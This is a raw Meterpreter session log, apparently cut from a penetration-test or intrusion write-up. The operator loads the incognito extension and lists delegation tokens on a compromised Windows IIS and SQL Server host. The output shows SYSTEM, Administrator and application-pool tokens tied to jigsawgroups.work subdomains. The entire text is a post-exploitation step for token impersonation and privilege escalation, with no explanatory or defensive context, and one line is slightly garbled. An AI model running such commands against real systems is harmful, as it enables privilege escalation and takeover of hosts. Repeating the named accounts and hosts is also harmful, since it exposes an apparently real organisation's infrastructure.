 meterpreter > use incognito
Loading extension incognito...liSuccess.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IIS APPPOOL\default
IIS APPPOOL\DefaultAppPool
IIS APPPOOL\eec-web.jigsawgroups.work
IIS APPPOOL\energy-intranet-html
IIS APPPOOL\energy-mini-api.jigsawgroups.work
IIS APPPOOL\energy-mini-site.jigsawgroups.work
IIS APPPOOL\energy-web-html.jigsawgroups.work
IIS APPPOOL\ieat-web-api.jigsawgroups.work
IIS APPPOOL\ieat-web-site.jigsawgroups.work
IIS APPPOOL\industry-web-html.jigsawgroups.work
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT SERVICE\MSSQL$SQLEXPRESS
NT SERVICE\MSSQLFDLauncher$SQLEXPRESS
NT SERVICE\MSSQLLaunchpad$SQLEXPRESS
NT SERVICE\SQLTELEMETRY$MSSQLSERVER_DEV
NT SERVICE\SQLTELEMETRY$SQLEXPRESS
WIN-3PTII5RMVQ3\Administrator
WIN-3PTII5RMVQ3\mcloud